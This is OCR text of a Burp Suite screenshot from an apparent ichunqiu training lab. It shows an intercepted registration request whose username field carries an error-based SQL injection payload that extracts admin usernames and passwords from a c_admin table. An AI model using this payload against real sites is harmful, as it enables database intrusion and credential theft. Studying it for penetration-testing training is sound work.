 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.test.ichunqiu:80 [172.16.12.2]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: www.test.ichunqiu
Content-Length: 155
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=rbf34pkucrnnts78p0khh4oih0
username=ichunqiu'UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14 FROM (SELECT
count(1),concat(round(rand(0)),(SELECT concat(username,0x23,password) FROM c_admin LIMIT 0,1))a FROM
information_schema.tables GROUP BY
a)b#&password=ichunqiu&password2=ichunqiu&fields%5Btruename%5D=ichunqiu&fields%5Baddress%5D=ichunqiu&phone
=18888888888&verifycode=c4e4&agree=1
春秋
bbs.ichunqiu.com
? < + > Type a search term 0 matches